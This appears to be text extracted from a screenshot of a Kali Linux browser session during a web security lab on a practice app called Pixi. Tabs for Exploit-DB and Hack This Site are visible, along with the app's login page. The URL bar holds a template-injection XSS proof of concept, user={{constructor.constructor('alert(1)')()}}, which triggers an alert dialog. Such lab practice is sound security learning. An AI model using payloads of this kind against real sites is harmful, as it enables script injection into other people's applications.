 Royal Univer
Gruyere: Hor
Gruyere: Hor
https://google-g
Login
Hack This Sit
Telegram We
How the CRS
cat image - G
10.3.21.141:8000/login?user={{constructor.constructor('alert(1)')()}}
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hello, Pixi!
virtual currency for their work.
10.3.21.141:8000
1
OK
Login
Email address
Enter email
We'll never share your email with anyone else.
Password
Password
New to Pixi and
need account?
Register Here!
09:01
30 May 2024